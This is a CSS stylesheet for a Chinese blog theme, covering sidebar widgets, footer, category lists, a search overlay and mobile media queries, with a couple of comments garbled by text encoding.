/*ÃƒÂ¤Ã‚Â¸Ã‚ÂªÃƒÂ¤Ã‚ÂºÃ‚ÂºÃƒÂ¨Ã‚ÂµÃ¢â‚¬Å¾ÃƒÂ¦Ã¢â‚¬â€œÃ¢â€žÂ¢*/

#bloggerinfoimg{

  text-align: center;

}

#bloggerinfoimg img{

  border-radius: 50%;

  width: 100px;

  height: 100px;

}

.bloggerinfoname{

  margin-top: 10px;

  font-size: 14px;

  text-align: center;

}

.bloggerinfoname em{

    color: #cc0000;

}

.bloggerinfoname em a{

    font-size: 14px;

    color: #cc0000;

}

.bloggerinfoother{

  padding: 5px 20px;

  margin-top: 20px;

}




#randlog li{

  padding: 5px 0px;

  overflow: hidden;

  text-overflow: ellipsis;

  white-space: nowrap;



  padding-left: 10px;

  background: url(images/css-split.png) no-repeat 0px -212px;

}



#calendar, #record, #newcomment, #link, #bloggerinfo, #twitter, #blogtags, #blogsort, #newlog, #hotlog, #randlog{

  font-size: 12px;

}

#newcomment a:hover,#link a:hover,#newlog a:hover,#hotlog a:hover,#randlog a:hover,#record a:hover{

  text-decoration: underline;

}



/*åº•éƒ¨ç‰ˆæƒ*/
#footerbar{
  background: #000000;
  border-top: 1px solid #e2e4e6;
  font-size: 12px;
  color: #E5E5E5;
  padding: 25px 0;
  min-width: 620px;
  margin-top: 25px;
}
#footerbar a{
  font-size: 12px;
  color: #f0f0f0;

}
#footerbar a:hover{
  color: #fff;	
}
.footerbar-waper{
  width: 1200px;
  margin: 0 auto;
}
#footerbar p{
  line-height: 2;
  color: #ff0000;
  font-size:14px;
}
#footerbar p.p-sm{margin-top: 0;}
.footerbar-waper span.s-link{color: #ffffff;font-size: 12px;}
.footerbar-waper span.zz{display: inline-block;}
.backtop {
  background: url(images/topback.gif) no-repeat;
}

body {background-image:url("http://www.52bug.cn/BJ.png"); background-repeat:inherit; Background-attachment:fixed; color:none;}

.dingbu{
	width: 1200px;
	margin: -27px auto 3px;
}
/* index_list by lanyes.org */
.index_list{width:881px;float:left;margin:10px auto 0;}
.index_list ul{float:left;}
.index_list ul li{float:left;width:434px;margin:0 12px 12px 0;}
.index_list ul li .box{float:left;background:#fff;}
.index_list .box .tit{padding:5px 10px;width:413px;float:left;background:#6e6e6e;font-size:18px;color:#fff; position:relative}
.index_list .box .tit small{float:right;position:absolute;right:10px;top:10px;}
.index_list .box .tit small a{color:#fff;font-size:12px;font-family:"宋体";}
.index_list .box dl{float:left;padding:10px;border: 1px solid #efefef;}
.index_list .box dl dd{width:411px;font-size:12px;border-bottom:1px dotted #d3d3d3;line-height:30px;float:left;}
.index_list .box dl dd a{padding-left:15px;color:#666;font-family:"宋体";display:block;float:left;width:350px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;background:url(images/list_bg.png) no-repeat -185px -60px;}
.index_list .box dl dd small{float:right;color:#ccc;}
.index_list ul li:nth-child(2n){margin-right:0;}

.cat-container {
    float: left;
    width: 881px;
    margin: 20px auto;
}
.cat-container .title {
	position: relative;
    z-index: 2;
    padding: 5px 0 10px 20px;
    border-bottom: 1px #44c2f1 solid;
    margin-bottom: 20px;
    box-shadow: 0 1px 0 #e8f0f4 inset;
    background: #f1f1f1;
}
.cat-container .title h2 {float:left;margin-right:10px;font-size:16px;color: #03A9F4;}
.cat-container .title .nav {margin-top:3px;overflow:hidden;}
.cat-container .title .nav li {float:left;border-left:1px solid #ccc;margin-left:-1px;}
.cat-container .title .nav a {display:block;padding:0 20px;color:#333;}
.cat-container .title .nav .current, .cat-container .title .nav a:hover {background-color:#e5e5e5;color:#555;text-decoration:none;}
.cat-container .title .more-link {position:absolute;z-index:2;right:0;top:8px;color:#444;}
.cat-container .news-comm-wrap{width: 881px;}
.cat-wrap .news-comm li {float:none;}
.cat-container .news-comm{margin-bottom:20px;float: left;}
.cat-container .news-comm li{float:left;margin-bottom:5px;width:49%}
.cat-container .news-comm li:nth-child(2n){float:right}
.cat-container .news-comm li i{margin-right:10px;float:left}
.cat-container .news-comm li a{    width: 360px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    float: left;}
.cat-container .news-comm .time, .main-article .relatedarticle-div .news-comm .time, .cat-sidebar .news-comm .time {float:right;margin-left:15px;color:#999;}
.cat-container .news-comm .time.today, .main-article .relatedarticle-div .news-comm .time.today, .cat-sidebar .news-comm .time.today {color:#E11;}
.cat-container .news-comm-page {margin-top:14px;}
.cat-container .news-comm-page a {float:left;width:238px;height:28px;line-height:30px;border:1px solid #ddd;font-size:14px;color:#999;background-color:#fafafa;text-align:center;}
.cat-container .news-comm-page a:hover {background-color:#ddd;text-decoration:none;}
.cat-container .news-comm-page .num {
	float: left;
	width: 388px;
	height: 28px;
	line-height: 30px;
	margin-right: 5px;
	border: 1px solid #ddd;
	font-size: 14px;
	color: #999;
	background-color: #fff;
	text-align: center;
}
.cat-container .news-comm-page .prev {margin-right:5px;}
.cat-container .news-comm-page .next {}
.news-col .cat-container .news-comm {margin-bottom:13px;}
.news-col .cat-container .news-comm li {margin-bottom: 3px;}
.news-col .cat-container .news-comm a {}
.news-col .cat-container .news-comm .time {}
.news-col .cat-container .news-comm .time.today {color:#E11;}
.news-col .cat-container .news-col {float: left;margin-right: 30px;}
.news-col .cat-container .news-col .news-comm {float:none;margin-right:0;margin-bottom:23px;}

#ggw{
      position:static;
    top:30px;
    right:5px;
}
#index-code{width:1200px;margin:0 auto 10px}
#index-code a{display:block;margin-bottom:10px;}
.post .post-content img{max-width:800px !important}
#navigation,.m_sort{display:none}
/*index style*/
.index-wrap{width:1200px;margin:0 auto;}
.index-wrap .wrap-left{width:580px;height:528px;float:left;border:1px solid #ebebeb;}
.wrap-left h2{position:relative;height:27px;color:#333;font-size:16px;text-align:center;padding-top:10px;border-bottom:4px solid #2f2c2d;line-height:18px;font-weight:bold}
.wrap-left .search-box{position:relative;height:46px;}
.search-fr{padding-top:12px;margin:0 0 0 50px;width:480px}
.search-fr span{font-weight:bold;font-size:14px}
.search-fr input[type="text"]{background:#fff;height:12px;padding:5px;border:1px solid #ddd;padding-left:5px;width:225px;color:#000;font-family: "微软雅黑", Arial;border-radius:4px}
.search-fr input[type="submit"],.search-fr input[type="reset"]{width:50px;height:24px;background:#2f2c2d;padding:4px;cursor:pointer;color:#fff;font-family:"微软雅黑",Arial;font-size:12px;border-radius:4px}
.search-fr input[type="reset"]{background:#e2dfdf;color:#333;}
.pic-box{background:#f1f1f1;height:420px;margin:10px;}
.pic-box img{width:560px;height:420px}

.index-wrap .wrap-right{width:608px;height:528px;float: right;border:1px solid #ebebeb;overflow: hidden;}
.wrap-right .top-box{position:relative;height:27px;color:#333;font-size:16px;font-weight:800;line-height:1.2;text-align:center;padding-top:10px;border-bottom:4px solid #2f2c2d;}
.pagebox{text-align: center;margin:10px 0; position:relative;}
.pagebox a{background:#e2dfdf; color: #333;border-radius: 4px;padding: 5px 10px;}
.pagebox span{padding: 10px;font-size: 16px;}
.pagebox em{font-style:normal !important;}
.pagebox a:hover{background:#ccc}
.pagebox .load{display:none; position:absolute;left:10px;top:0px;width:26px}
.new-lists{float:left;width:100%;height:100%;min-height: 276px;margin:0 0 10px 0;border-top:1px solid #ebebeb;}
.new-lists ul{margin:0 10px}
.new-lists li{height:27px;line-height:28px;font-size:13px;text-overflow:ellipsis;overflow:hidden;width:50%;float:left;}
.new-lists li .listico{width:11px;height:12px;background:url('images/new.png') no-repeat;display:block;float:left;margin:9px 10px 0 5px;}
.home-list{margin:10px auto}
.home-list .cate-list{width:393px;border:1px solid #ebebeb;float: left;margin:0 5px 10px 0;}
.home-list .cate-list:nth-child(3n){margin-right:0;width:398px}
.cate-list .cate-name{padding:10px;border-bottom:4px solid #2f2c2d;height:20px;}
.cate-list .cate-name a.name{float:left;font-weight:bold;}
.cate-list .cate-name a.more{float:right;color: #fff;background: #2f2c2d;padding: 2px 8px;font-size: 12px;border-radius: 4px;}
.cate-list .cate-name a.name:hover{text-decoration:underline}
.cate-list .cate-name a.more:hover{background:#000}
.cate-list ul{margin:10px}
.cate-list ul li{background: url(images/css-split.png) no-repeat 0px -212px;line-height:30px}
.cate-list ul li a{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:calc(100% - 60px);padding-left:15px;display:block;}
.cate-list ul li span.date{font-size:12px;float:right;color:#9B9B9B;padding-right:5px;}
.home-scroll{margin:0 auto;border-left:1px solid #ebebeb;border-right:1px solid #ebebeb}
.home-scroll .scroll-name{padding:10px;border-bottom:4px solid #2f2c2d;height:20px;border-top:1px solid #ebebeb}
.home-scroll .scroll-name a.name{float:left;font-weight:bold;}
.home-scroll .scroll-name a.more{float:right;color: #fff;background: #2f2c2d;padding: 2px 8px;font-size: 12px;border-radius: 4px;}
.home-scroll .scroll-name a.name:hover{text-decoration:underline}
.home-scroll .scroll-name a.more:hover{background:#000}
.home-scroll ul{}
.home-scroll ul li{padding:5px;margin-right:10px;border:1px solid #ebebeb; overflow:hidden;float:left;width:180px;white-space:nowrap;text-overflow:ellipsis;}
.home-scroll ul li img{width:180px;height:130px;}
.home-scroll ul li h2{text-align:center;padding:5px;white-space:nowrap;text-overflow:ellipsis;font-size:14px;overflow:hidden}
.home-link{border:1px solid #ebebeb;float:left;width:100%}
.home-link h2{padding:10px;border-bottom:4px solid #2f2c2d;font-size:14px;font-weight:bold}
.home-link ul{padding:10px}
.home-link ul li{float:left;margin:0 10px 10px 0;}
.home-link ul li a{}
.search-fr input[type="reset"]{display:none}
.top-search{background: url(images/css-split.png) no-repeat -7px 17px;}
.top-search a{width:70px}
.top-search a:hover{background:#363c41 url(images/css-split.png) no-repeat -7px 17px;}
.bodybg{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:#fff url(images/search-bg.jpg) center;z-index:9990;opacity:1;filter:alpha(Opacity=100);-moz-opacity:1;}
.clear-scroll{overflow:hidden}
.search-close{display:none;position:fixed;top:10px;right:20px;z-index:9999;padding:10px;border:1px solid #000;cursor:pointer}
.search-close:hover{background:#000;color:#fff}
.search-wrap{display:none;width:600px;margin:100px auto 0;position:fixed;top:0;left:0;right:0;z-index:9999;}
.search-wrap .search-logo{text-align:center;font-size:30px;font-family:"Microsoft JhengHei";margin-bottom:30px;letter-spacing:1px;text-shadow:1px 1px 1px #ccc;}
.search-wrap form{border: 1px solid #000;height: 36px;padding: 0;line-height: normal;}
.search-wrap input[name="keyword"]{float:left;padding: 10px;width: calc(100% - 190px);float: left;}
.search-wrap input[name="keysort"]{float:left;padding: 5px;height: 36px;width: 85px;border-left: 1px solid #000;}
.search-wrap input[type="submit"]{float:right;background: #000;color: #fff;padding: 10px;width: 80px; cursor:pointer}
.search-wrap input[type="submit"]:hover{background:#5a5a5a}
.search-wrap select{border-left: 1px solid #000;height:35px !important;width:90px !important}
.search-keyword{margin:10px 0 0}
.search-keyword a{font-size:12px;line-height:20px;padding:10px;border-radius:3px;display: inline-block;margin:0 10px 10px 0;background:#000;color:#fff}
.search-keyword a:hover{background:#5a5a5a}
@media screen and (max-width: 770px) {
html, body{min-width:auto}
#menu{width:100% !important; position:relative}
#nav,.login-area,.search-area{display:none}
#sidebar{display:none}
#content{width:calc(100% - 20px);margin:0 10px}
#contentleft,#index-code,#index-code img{width:100%}
#banner,#banner img{width:100% !important;height:240px !important}
.cat-container,.cat-container .news-comm-wrap,.cat-container .news-comm li{width:100%}
.cat-container .news-comm li a{width:auto}
.cat-container .news-comm-page a,.cat-container .news-comm-page .num{width:100%}
#footerbar{width:calc(100% - 20px) !important;min-width:auto !important;padding:25px 10px}
.footerbar-waper{width:100%}
#navigation{width:34px;height:21px;background:url(images/navigation.png) no-repeat;background-size:28px 20px;position:absolute;top:17px;right:5px;cursor:pointer;display:block}
.itemarticle-content{width:100%}
.m_sort{position:fixed;z-index:9999;width:100%;top:0;right:0;left:0;background:#444;display:none;box-shadow:0px 1px 10px 1px rgba(0, 0, 0, 0.5);}
.m_sort dl{padding:10px;}
.m_sort dl dd{text-align:left;border-bottom:1px solid #555;line-height: 35px;}
.m_sort dl dd:nth-child(2){display:none}
.m_sort dl dd a{color:#fff;font-size:14px;font-weight: normal}
.m_sort dl dd label{color:#fff;}
.m_sort dl dd label i{width:25px;text-align:center;font-size:18px;}
.m_sort dl dd .media_nav{display:none}
#close_m{color:#fff;font-size:15px;float:right;border:1px solid #fff;border-radius:30px;padding:5px 6px;line-height:0;margin-right:5px;cursor:pointer;}
.post .post-content img{width:100% !important}
#index-code a{margin-bottom:5px}

.index-wrap, .index-wrap .wrap-left, .index-wrap .wrap-right{width:100%}
.index-wrap .wrap-left{margin:0 10px 10px;width: calc(100% - 20px);height: auto;float:right;}
.search-fr{width:calc(100% - 20px);margin:0 10px 0 50px}

.search-fr input[type="text"]{width:28%}
.index-wrap .wrap-right{margin:0 10px;width:calc(100% - 20px);height:auto}
.new-lists li{width:100%}
.pagebox{margin:20px 0}
#nextpages{margin-left:10px}
.home-list{margin:10px}
.home-list .cate-list,.home-list .cate-list:nth-child(3n){width:100%;float:right;margin:0 0 10px 0;}
.home-scroll{margin:0 10px 0 8px}
.home-link{margin:0 10px 0 8px;width:auto}
.pic-box{width:auto;height:auto}
.pic-box img{width:100%;height:auto}
}
@media screen and (max-width: 460px) {
.search-fr{margin:0 10px 0}
.wenxin-tip{display:none}
.home-scroll ul li{width:120px;}
.home-scroll ul li img{width:120px;height:80px;}
.home-scroll ul li h2{padding:2px}
}


.slmbx{clear:both;overflow:hidden;background:#fff;margin:10px 0;padding:10px 10px 10px 10px; border:1px solid #eee;}
.slmbx p,.slmbx h3{line-height:20px;text-indent:15px;font-size:14px; font-weight:normal;}

.slfl{margin:10px 0;padding:10px;font-size:14px;background:#fff; border:1px solid #eee;}
.slfl h1{font-size:16px;font-weight:bold;margin-bottom:5px;}
pre{white-space: normal}